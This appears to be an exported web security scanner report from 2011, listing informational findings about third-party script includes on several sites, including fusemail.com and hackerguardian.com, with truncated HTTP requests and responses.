| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:20:30 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Expires: Wed, 11 Jan 1984 05:00:00 GMT Last-Modified: Sun, 18 Sep 2011 12:20:30 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Pragma: no-cache Content-Type: text/html; charset=UTF-8 Content-Length: 26950 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /products/ |
| GET /products/ HTTP/1.1 Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=206317444 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:20:03 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 27478 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /products/email-archiving |
| GET /products/email-archiving Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:31 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 27986 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /products/email-archiving |
| GET /products/email-archiving Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:19:36 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Expires: Wed, 11 Jan 1984 05:00:00 GMT Last-Modified: Sun, 18 Sep 2011 12:19:36 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Pragma: no-cache Content-Type: text/html; charset=UTF-8 Content-Length: 26950 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /products/images/dark |
| GET /products/images/dark Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=206317444 |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:20:06 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Expires: Wed, 11 Jan 1984 05:00:00 GMT Last-Modified: Sun, 18 Sep 2011 12:20:06 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Pragma: no-cache Content-Type: text/html; charset=UTF-8 Content-Length: 26950 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /products/spam-and-virus |
| GET /products/spam-and-virus Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:27 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 27325 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /products/spam-and-virus |
| GET /products/spam-and-virus Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:19:35 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Expires: Wed, 11 Jan 1984 05:00:00 GMT Last-Modified: Sun, 18 Sep 2011 12:19:35 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Pragma: no-cache Content-Type: text/html; charset=UTF-8 Content-Length: 26950 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /sitemap/ |
| GET /sitemap/ HTTP/1.1 Host: www.fusemail.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.fusemail.com X-Moz: prefetch |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:21:23 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 45562 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /support/ |
| GET /support/ HTTP/1.1 Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:20:18 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 29612 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /support/images/dark |
| GET /support/images/dark Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:20:18 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Expires: Wed, 11 Jan 1984 05:00:00 GMT Last-Modified: Sun, 18 Sep 2011 12:20:18 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Pragma: no-cache Content-Type: text/html; charset=UTF-8 Content-Length: 26950 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.geekbuddy.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.geekbuddy.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 20204 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.govinfose |
| Path: | /articles.php |
| GET /articles.php?art_id=4067 HTTP/1.1 Host: www.govinfosecurity.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:23 GMT Server: Apache/2.2.3 (Red Hat) X-Powered-By: PHP/5.2.17 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Set-Cookie: PHPSESSID=fvfq7uh4so Connection: close Content-Type: text/html Content-Length: 94469 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="content- ...[SNIP]... </script> <script type='text/javascript' src='http://partner </script> ...[SNIP]... </a><script src='http://static.ak ...[SNIP]... </script><script type='text/javascript' src='http://tweetmeme.com ...[SNIP]... <div align="center" style="padding:2px"> <script src="http://widgets.twimg ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | / |
| GET / HTTP/1.1 Host: www.hackerguardian.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:41:07 GMT Server: Apache Accept-Ranges: bytes Content-Length: 18937 Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... </span><script type="text/javascript" src="//forums.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /hackerguardian/buy/pci |
| GET /hackerguardian/buy/pci Host: www.hackerguardian.com Proxy-Connection: keep-alive Referer: http://www.hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:53:49 GMT Server: Apache Accept-Ranges: bytes Content-Type: text/html Content-Length: 16696 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /hackerguardian/faqs.html |
| GET /hackerguardian/faqs.html HTTP/1.1 Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:14 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 51006 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /hackerguardian/learn/pci |
| GET /hackerguardian/learn/pci Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:15 GMT Server: Apache Accept-Ranges: bytes Content-Length: 23680 Connection: close Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /hackerguardian/learn/pci |
| GET /hackerguardian/learn/pci Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:16 GMT Server: Apache Accept-Ranges: bytes Content-Length: 25343 Connection: close Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /hackerguardian/qa_sa |
| GET /hackerguardian/qa_sa Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:09 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 18671 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /hackerguardian/qa_sa |
| GET /hackerguardian/qa_sa Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:09 GMT Server: Apache Accept-Ranges: bytes Content-Length: 11774 Connection: close Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /help/manualmainpage.html |
| GET /help/manualmainpage.html HTTP/1.1 Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:17 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 23773 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /index.html |
| GET /index.html HTTP/1.1 Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:08 GMT Server: Apache Accept-Ranges: bytes Content-Length: 18937 Connection: close Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... </span><script type="text/javascript" src="//forums.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /javascript/functions.js |
| GET /javascript/functions.js HTTP/1.1 Host: www.hackerguardian.com Proxy-Connection: keep-alive Referer: http://www.hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:41:07 GMT Server: Apache Last-Modified: Wed, 14 Sep 2011 13:08:44 GMT ETag: "125c1-393b-4ace675b38f00 Accept-Ranges: bytes Content-Length: 14651 Content-Type: application/x-javascript function createCookie(name,value if (days) { var date = new Date(); date.setTime(date.getTime var expires = "; expires="+date.toGMT } else var ...[SNIP]... <div style="position:absolute document.write('<script type="text/javascript" src="http://c3.chats ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /pci-compliance/products |
| GET /pci-compliance/products Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:17 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 24304 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /sitemap/navigation.html |
| GET /sitemap/navigation.html HTTP/1.1 Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:20 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 17062 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:17 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 16130 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:17 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 15258 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:19 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 18391 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /ssl-certificate-news/ssl |
| GET /ssl-certificate-news/ssl Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:19 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 13181 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <div class="news"> <script type="text/javascript" src="https://forums ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.hackergu |
| Path: | / |
| GET / HTTP/1.1 Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:06 GMT Server: Apache Accept-Ranges: bytes Content-Length: 18937 Connection: close Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... </span><script type="text/javascript" src="//forums.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.hackergu |
| Path: | /javascript/functions.js |
| GET /javascript/functions.js HTTP/1.1 Host: www.hackerguardian.com Connection: keep-alive Referer: https://www.hackergu User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:54:14 GMT Server: Apache Last-Modified: Wed, 14 Sep 2011 13:08:44 GMT ETag: "125c1-393b-4ace675b38f00 Accept-Ranges: bytes Content-Length: 14651 Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: application/x-javascript function createCookie(name,value if (days) { var date = new Date(); date.setTime(date.getTime var expires = "; expires="+date.toGMT } else var ...[SNIP]... <div style="position:absolute document.write('<script type="text/javascript" src="http://c3.chats ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.hackergu |
